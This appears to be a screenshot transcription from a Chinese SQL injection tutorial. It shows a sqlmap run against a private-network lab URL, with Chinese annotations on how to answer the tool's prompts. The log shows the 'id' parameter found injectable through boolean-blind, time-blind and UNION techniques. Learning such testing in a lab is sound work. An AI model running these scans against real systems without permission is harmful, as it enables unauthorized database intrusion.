 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u http://10.0.0.133:91/sql.php?id=1
other DBMSes? [Y/n] Y
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n] Y
[20:37:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:37:44] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --s
tring="\u7528\u6237\u540d: vso")
[20:37:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[20:37:44] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[20:37:44] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (UPDATEXML)'
[20:37:44] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause'
[20:37:44] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[20:37:44] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[20:37:44] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (UPDATEXML)'
[20:37:44] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[20:37:44] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[20:37:44] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[20:37:44] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[20:37:44] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[20:37:44] [INFO] testing 'MySQL inline queries'
[20:37:44] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:37:45] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[20:37:45] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:37:55] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
1 已经找到ID存入漏洞，选
N跳过检查其他漏洞
[20:37:55] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:37:55] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r potential injection technique found
[20:37:55] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of
query columns. Automatically extending the range for current UNION query injection technique test
[20:37:55] [INFO] target URL appears to have 4 columns in query
[20:37:55] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
输入N
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N